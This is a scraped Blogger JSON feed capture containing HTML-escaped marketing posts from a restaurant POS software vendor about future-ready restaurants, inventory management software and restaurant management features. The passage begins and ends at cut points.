\u003Cspan\u003EAlso Read\u003C\/span\u003E\n  \u003Cp\u003E\u003Ca href=\"https:\/\/blog.penguinapp.in\/2018\/11\/modernized-restaurant-pos-system.html\"\u003EMaking the Big Switch to a Modernized Restaurant POS System\u003C\/a\u003E\u003C\/p\u003E\n \u003C\/blockquote\u003E\n\u003C\/div\u003E\n3. \u003Cb\u003EBest restaurant POS system takes care of all your functions\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe best POS system for a restaurant will take care of all your functions with the least features. Instead of going with a POS system that is filled with useless features such as features related to accounting etc. Hence make sure you choose a POS system that has limited but strong features to streamline the significant areas of your restaurant for smooth functioning.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n4. \u003Cb\u003EOnline ordering is an indication of the future\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOnline ordering is a sign of the future, and future-ready restaurants should be well equipped to drive it. Consumers have swiftly turned to delivery apps to find all their likeable restaurants. A future-ready restaurant will have the technology solutions in place to track their margins with 3rd parties and decide if it’s worth the expense. It would help if you found how much it pays to deploy a solution that empowers online ordering straight from your website.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n5. \u003Cb\u003EDetermine which all systems you wish to combine\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRestaurant POS systems have become more advanced when compared to the systems ten years ago. The technological enhancement and the growing need of the customers have brought in a drastic difference in the way \u003Cb\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Point_of_sale\"\u003EPOS systems\u003C\/a\u003E\u003C\/b\u003E used to be in the future. There are possibilities that you use various systems that perform a particular task, e.g. one system will support your loyalty program, whereas the other will take care of the table management and the other will take care of the kitchen display integration.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFuture-ready restaurants think way ahead about the future and even before deciding on going with a particular system they will question the level of integration. As these days the multifunctional solutions address all the needs of your restaurant; this minimises the need for multiple systems. However in any case, if there is a need for integration of the system the systems should combine well and help you with data from different parts of your business hence making the process simpler.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blockbox\"\u003E\n \u003Cblockquote class=\"tr_bq\"\u003E\n  \u003Cspan\u003EAlso Read\u003C\/span\u003E\n  \u003Cp\u003E\u003Ca href=\"https:\/\/blog.penguinapp.in\/2018\/10\/pos-software-transform-retail-business.html\"\u003EHow POS Customer Engagement Can Transform Your Retail Business\u003C\/a\u003E\u003C\/p\u003E\n \u003C\/blockquote\u003E\n\u003C\/div\u003E\n6. \u003Cb\u003EYour restaurant allows EMV Payment Options\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEMV is a fantastic technology that empowers a restaurant to facilitate pay-at-the-table option to its guest with the help of their debit and credit card. EMV allows embedding of microprocessing chips which creates a transaction only one time hence there is no chance of duplicate entry. This assures security to the customers and even secures you from fraudulent card-present transactions. With the help of Pay-at-the-table system guests can also make with the help of their mobile device. This streamlines the checkout process and additionally the preconfigured options on the screen makes tipping fast and easy for guests. This empowers you to give faster service, convenient, secure environment for the transaction at the time of settling the check.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EKey Takeaways\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHere is what the future holds for restaurateurs looking to be future ready to advance their restaurant business with tools like POS restaurant software. Since we have listed the top six characteristics of determining whether your restaurant is next prepared or no. Is your restaurant strong enough system wise, process-wise as well as offering wise and capable of competing with the most competitive restaurant industry? Is your restaurant ready now and in the future to provide an efficient and unforgettable experience to guests who would be ordering or those who dine-in?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIf not - the seeds of these alterations are needed to be placed now, if you have not already started answering to the issues and opportunities displayed by the new trends it is high time to execute so.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIf you need assistance in understanding the on-going trend in the restaurant industry to stay ahead of the competition do reach us by posting your concerns in the comment section. Our experts will be more than happy to assist you with the right information you might be looking for.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.penguinapp.in\/feeds\/9203607001272507771\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.penguinapp.in\/2018\/12\/future-ready-restaurant.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3832675045816768942\/posts\/default\/9203607001272507771"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3832675045816768942\/posts\/default\/9203607001272507771"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.penguinapp.in\/2018\/12\/future-ready-restaurant.html","title":"6 Ways To Judge That You Have A Future Ready Restaurant"}],"author":[{"name":{"$t":"Penguin App"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17015642539668664874"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmQLByZwDdHB2CYpDnVkdjlsRqQ9ioJT67_TxkxlJkUgR5RnYuvnm10KQJkKylw5VtpoGq5UjTzjol_JO4ai3qWCZDa7u-FKFg5VwLD4lp1NkTVUa1XU-Vf7a70RlEeBF4TQ3P31wUoPs\/s72-c\/6+Ways+To+Judge+That+You+Have+A+Future+Ready+Restaurant.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Maurya Times Square, 12 SF, Science City Rd, Sola, Ahmedabad, Gujarat 380061, India"},"georss$point":{"$t":"23.0754876 72.510409400000071"},"georss$box":{"$t":"-5.7642654000000029 31.201815400000072 51.915240600000004 113.81900340000007"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://blog.penguinapp.in/feeds/posts/default?alt=json&max-results=3&callback=jQuery1111015081097642431995_1769008211808&_=1769008211809
body_size: 9968
content:
// API callback
jQuery1111015081097642431995_1769008211808({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3832675045816768942"},"updated":{"$t":"2026-01-07T09:07:05.092-08:00"},"category":[{"term":"restaurant management software"},{"term":"restaurant software"},{"term":"pos restaurant software"},{"term":"restaurant pos software"},{"term":"software for restaurants"},{"term":"restaurant system software"},{"term":"pos software for restaurants"},{"term":"best pos system for restaurant"},{"term":"best restaurant pos"},{"term":"best software for restaurants"},{"term":"pos for restaurants"},{"term":"pos billing software"},{"term":"pos billing system"},{"term":"restaurant inventory software"},{"term":"retail billing software"},{"term":"retail pos software"},{"term":"mobile app for restaurants"},{"term":"restaurant apps"},{"term":"restaurant inventory management software"},{"term":"restaurant management apps"},{"term":"retail pos billing software system"},{"term":"Mobile apps for restaurants"},{"term":"Restaurant point of sale"},{"term":"penguin app"},{"term":"restaurant billing software"},{"term":"Restaurant Business"},{"term":"Restaurant News"},{"term":"Restaurants"},{"term":"Retail POS"},{"term":"android restaurant pos"},{"term":"banquet management software"},{"term":"billing software for restaurant"},{"term":"exhibition"},{"term":"khadhya khurak 2018"},{"term":"point of sale systems for restaurant"},{"term":"restaurant pos system"},{"term":"restaurant queue management"},{"term":"retail software"}],"title":{"type":"text","$t":"Restaurant Management Software - Penguin App"},"subtitle":{"type":"html","$t":"Penguin Max is a restaurant management software and Penguin Min is a POS application for restaurants. These products are optimum and fully integrated solutions to automate the restaurant operations."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/blog.penguinapp.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3832675045816768942\/posts\/default?alt=json\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.penguinapp.in\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3832675045816768942\/posts\/default?alt=json\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Prompt Softech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05228523689977563588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1og9kwJoY-9IqTxgp3QsKvgjiGN-b704A-kSjysrP1HoqfRVgoAbcIonD5mWwOTeU8sFvbRUk1oJfoJbe96jGWOyZXOMw3yfUZB7cx8SppZC3fVW04Cq-I83d20a5Bg\/s220\/p-500.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"39"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3832675045816768942.post-2705194029139671214"},"published":{"$t":"2019-04-29T01:39:00.001-07:00"},"updated":{"$t":"2019-04-29T01:43:24.023-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best software for restaurants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"restaurant inventory software"},{"scheme":"http://www.blogger.com/atom/ns#","term":"restaurant management software"},{"scheme":"http://www.blogger.com/atom/ns#","term":"restaurant software"},{"scheme":"http://www.blogger.com/atom/ns#","term":"software for restaurants"}],"title":{"type":"text","$t":"How Restaurant Inventory Software Can Help Optimize Restaurant Operations"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXC0_xVMldFAIcmHuSic7nHmJqV6Qqd1xbxd_caMlz6XmCrTSLMjTDnV-vRkrTnjcfDvQNN0ncjJvnZRiHmvnU7A_cLGLOK3Gpq5Zzu51xWbOPTsfouwGUERHomctxFLUcelkznUNnKCE\/s1600\/How+Restaurant+Inventory+Software+Can+Help+Optimize+Business+Operations.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How Restaurant Inventory Software Can Help Optimize Restaurant Operations\" border=\"0\" data-original-height=\"600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXC0_xVMldFAIcmHuSic7nHmJqV6Qqd1xbxd_caMlz6XmCrTSLMjTDnV-vRkrTnjcfDvQNN0ncjJvnZRiHmvnU7A_cLGLOK3Gpq5Zzu51xWbOPTsfouwGUERHomctxFLUcelkznUNnKCE\/s1600\/How+Restaurant+Inventory+Software+Can+Help+Optimize+Business+Operations.png\" title=\"How Restaurant Inventory Software Can Help Optimize Restaurant Operations\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFor any kind of food business to sustain in a competitive market, the thing that matters the most is effective handling of the orders, the menu items and even the major part of the restaurant inventory management. Although it doesn’t mean that the restaurant promotion and the other operations are any less important aspects. Each of them has a definite role to be played in making the restaurant business a success.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOne of the primary investments in the F\u0026amp;B business is of the inventory and stocks. A restaurant inventory is made up of all the items or the raw materials that are required to prepare the dishes and managing the restaurant inventory will mean to accurately track the usage of each of the ingredient, in the right quantity for any dish.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAs the manual restaurant inventory management is said to be a tiring and a time-consuming task, the bitter fact is that a little negligence may lead to a significant revenue loss. However, securing the inventory from various risks such as thefts, spoilage, and calamity is a significant responsibility. Thus it is best to get restaurant management software that helps to not only track inventory but also aligns it with the other related departments. Below mentioned are some of the features that the \u003Cb\u003E\u003Ca href=\"https:\/\/penguinapp.in\/restaurant-management-software.html\" target=\"_blank\"\u003Ebest software for restaurants\u003C\/a\u003E\u003C\/b\u003E provides.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EEssential features in the best software for restaurants\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThere are many restaurant management software and restaurant inventory software that are available in the market. However, while selecting the one that best suits the needs of the business, the following aspects need to be kept in mind.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n1. \u003Cb\u003EAutomation of the restaurant operations with the best point-of-sale software\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe POS system reduces the cost that is incurred on hiring the extra staff for the restaurant inventory management and also aids in the daily restaurant operations. The restaurant inventory software helps to count the opening and closing stock during the shift change, tracks the inventory and the stock usage, and reflects real-time updates of the existing inventory on hand.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blockbox\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nAlso Read\n  \u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.penguinapp.in\/2019\/04\/restaurant-management-software-2020.html\" target=\"_blank\"\u003EHow Can Restaurant Management Software Mature Your Business in 2020?\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n2. \u003Cb\u003ETrain the staff effectively\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTraining is apparent when business brings in automation. Whether the organization staff is technical -savvy or not, they have to master on the usage of the restaurant management software. Employees must be explained how they can save on wastage, by applying the best software for restaurants, tracking all of what is coming in and going out.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n3. \u003Cb\u003ELimit access to the usage of inventory data\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTo secure the restaurant inventory from any unwanted usage, one can limit the staff access to the information that is not about their role in the restaurant. For example, the restaurant can create different kinds of users such as:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli style=\"text-align: justify;\"\u003ECashiers\u003C\/li\u003E\n\u003Cli\u003EChefs\u003C\/li\u003E\n\u003Cli\u003EOwner\u003C\/li\u003E\n\u003Cli\u003EManagers\u003C\/li\u003E\n\u003Cli\u003EWaiters\u003C\/li\u003E\n\u003Cli\u003Ealso, many more…\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOnce the division is done, next is to allocate separate credentials as well as access controls to the groups. The best software for restaurants keeps track of the activity, so that there is a vigil on the inventory, thus eliminate thefts and wastage.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n4. \u003Cb\u003EFirst-in, First-out (FIFO) method for inventory usage\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTell the staff to line-up the inventory according to its expiry dates or by their In-time at the kitchen; and then dispense the inventory based on the FIFO rule. Even a ready-to-serve food dishes which has been cooked for the day must be taken care of.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIf the raw items are left unused as per the hotel's expected requirement, it is important to update that storage quantity in the restaurant inventory software. Good quality food served with fresh ingredients is bound to make people return to the restaurant asking for more. All this is possible only due to the restaurant management software.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blockbox\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nAlso Read\n  \u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.penguinapp.in\/2019\/03\/restaurant-pos-software-2019.html\" target=\"_blank\"\u003EWhy update your Restaurant POS Software in 2019?\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n5. \u003Cb\u003EFix up a limit for storage\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHaving a restraint on the storage in software for restaurants is essential (especially for the perishable items) in the food inventory management. Identify the maximum and the minimum storage levels at the restaurant to keep the inventory fresh and at an edible state.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe best software for restaurants also helps to ensure that the kitchen never runs out of stock while the focus is kept on other aspects of the restaurant management software. Storage even means to keep the store, kitchen, serving floor and the warehouse clean and tidy. It is advised to Schedule regular fumigation in the storage area once a week before the stocking up is carried out.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n6. \u003Cb\u003EMaintain and approve inventory requests\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOften, and may have come across a certain number of unfamiliar entries in the restaurant inventory consumption report. For this, one can easily set up a process which gets the management a request when the staff wants to consume the stock; and they can approve it accordingly. Thus, the best software for restaurants that aids to keep track of the inventory requests would keep the business in the forefront.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n7. \u003Cb\u003ETransfer the inventory items from one outlet to another outlet\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIf the restaurant is a chain of F\u0026amp;B, then they should consider transferring the unused inventory to some other outlet where it’s used well. The restaurant software you select should give you a preference to shift the food items to a different outlet.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n8. \u003Cb\u003EFill up the inventory as per the menu\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOn a frequent basis, a restaurant may be setting up some seasonal menus at the eatery. In addition to that, some of the items might be available only at a particular period, while the restaurant may be serving it all year round. To handle such kind of scenarios, one needs to keep an eye over the changing menu items and be smart enough to pile up the inventory stock accordingly.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EConclusion\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThus it can be seen that these are some of the best features accessible in \u003Cb\u003E\u003Ca href=\"https:\/\/penguinapp.in\/\" target=\"_blank\"\u003Esoftware for restaurants\u003C\/a\u003E\u003C\/b\u003E which are highly useful. All of them can be executed fittingly by selecting ideal restaurant software, which offers complete control over the restaurant operations and inventory.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.penguinapp.in\/feeds\/2705194029139671214\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.penguinapp.in\/2019\/04\/restaurant-inventory-software-optimize-operations.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3832675045816768942\/posts\/default\/2705194029139671214"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3832675045816768942\/posts\/default\/2705194029139671214"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.penguinapp.in\/2019\/04\/restaurant-inventory-software-optimize-operations.html","title":"How Restaurant Inventory Software Can Help Optimize Restaurant Operations"}],"author":[{"name":{"$t":"Penguin App"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17015642539668664874"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXC0_xVMldFAIcmHuSic7nHmJqV6Qqd1xbxd_caMlz6XmCrTSLMjTDnV-vRkrTnjcfDvQNN0ncjJvnZRiHmvnU7A_cLGLOK3Gpq5Zzu51xWbOPTsfouwGUERHomctxFLUcelkznUNnKCE\/s72-c\/How+Restaurant+Inventory+Software+Can+Help+Optimize+Business+Operations.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Maurya Times Square, 12 SF, Science City Rd, Sola, Ahmedabad, Gujarat 380061, India"},"georss$point":{"$t":"23.0754876 72.510409400000071"},"georss$box":{"$t":"-5.7643139000000012 31.201815400000072 51.915289099999995 113.81900340000007"}},{"id":{"$t":"tag:blogger.com,1999:blog-3832675045816768942.post-5034279462369792291"},"published":{"$t":"2019-04-05T04:55:00.002-07:00"},"updated":{"$t":"2019-04-05T05:07:29.948-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"restaurant management software"},{"scheme":"http://www.blogger.com/atom/ns#","term":"restaurant software"},{"scheme":"http://www.blogger.com/atom/ns#","term":"restaurant system software"},{"scheme":"http://www.blogger.com/atom/ns#","term":"software for restaurants"}],"title":{"type":"text","$t":"How Can Restaurant Management Software Mature Your Business in 2020?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW5G0jJZUjMyKSIAoH2HomGdRW301DpQ3Qx1ACyeEfmpV4MH6zEMaKosPtTlhzP9SpxQBQxkfk0Hf6GG4tdrTVsuvT574y4gEJuhwcvt-YoSmi7LCid21kgbHZ6co69MThBht20xgqpsU\/s1600\/How+Can+Restaurant+Management+Software+Mature+Your+Business+in+2020.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How The Restaurant Management Software will Help Your Business in 2020\" border=\"0\" data-original-height=\"800\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW5G0jJZUjMyKSIAoH2HomGdRW301DpQ3Qx1ACyeEfmpV4MH6zEMaKosPtTlhzP9SpxQBQxkfk0Hf6GG4tdrTVsuvT574y4gEJuhwcvt-YoSmi7LCid21kgbHZ6co69MThBht20xgqpsU\/s1600\/How+Can+Restaurant+Management+Software+Mature+Your+Business+in+2020.png\" title=\"How The Restaurant Management Software will Help Your Business in 2020\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe restaurant industry is observing a breakthrough. Most of the people are unaware of it, but the restaurant management software is the unsung hero of the food industry. The Point of sales of any restaurant plays a significant role in the effective working of the restaurants. The world has been automated, and so are the restaurants. There are so many operations that needed to be tackled in a restaurant, and all these can be managed with ease using the management software that has been specially designed for the restaurants.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe restaurant management encircles around a myriad of functions, and this includes management, desk operations, tax management, warehouse operations, and inventory management. The management software for restaurant helps in managing all these tasks as mentioned above for the restaurateurs. Handling the taxes and maintaining them, reporting the daily transactions, real-time tracking, inventory and delivering the vital information for a customer - everything is taken care with the help of \u003Cb\u003E\u003Ca href=\"https:\/\/penguinapp.in\/restaurant-management-software.html\" target=\"_blank\"\u003Erestaurant management software\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EHere are some of how the restaurant management software helps in maturing your business.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EKeeping a Check on the Employee Performances\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIt is impossible for you to keep a track on the performance of every employee on a daily basis. However, you will be able to know more about your employees and their performance with the help of the restaurant system software. From the sales exceptions to labour reports, you can keep an eye on the employees from the dashboard of your software system. If you opt for the cloud-based software, you can get their information anywhere anytime as the data will be present at your fingertips.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThere are various labour management tools present in the management software for restaurants that gives insights about the employees and their performance from time to time. The total sales, average table turns, complete tips, the total number of orders that have been fulfilled and also the list of the staff that needs additional training are provided in the software.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EImpact of AI-based Analytics\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAI is already here, and it has been making good progress in various industries already. After advancing a lot of technologically, the AI and big data are now incorporated into the restaurant businesses. The real-time statistics and data are provided in the software, and you will be able to access them at your comfort. These statistics can be used for better analysis and to make informed decisions.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blockbox\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nAlso Read\n  \u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.penguinapp.in\/2019\/03\/restaurant-pos-software-2019.html\" target=\"_blank\"\u003EWhy update your Restaurant POS Software in 2019?\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cb\u003ECustomized for Your Business\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIt is an undeniable fact that every business is different from one another and each business has different requirements. The software for restaurants varies from one another depending on the type of the restaurant. The best thing about this software is that they can be customized as per the requirement and the features that are required for the business can be incorporated into it. Their unique management software will make the management of the entire restaurant easy. You can add the modules that you require, and this even improvises the scalability of the software too. When you purchase this software as a service system, you are investing in the free upgrades and some extra features also.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003ETracking the Inventory\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nInventory plays an essential part in any restaurant, and the management of this inventory is tedious. The management software crafted for restaurants will help you in \u003Cb\u003E\u003Ca href=\"http:\/\/blog.penguinapp.in\/2018\/04\/inventory-management-software-restaurant.html\" target=\"_blank\"\u003Etracking the inventory\u003C\/a\u003E\u003C\/b\u003E from time to time, and replenishment notifications are sent to you. This way you 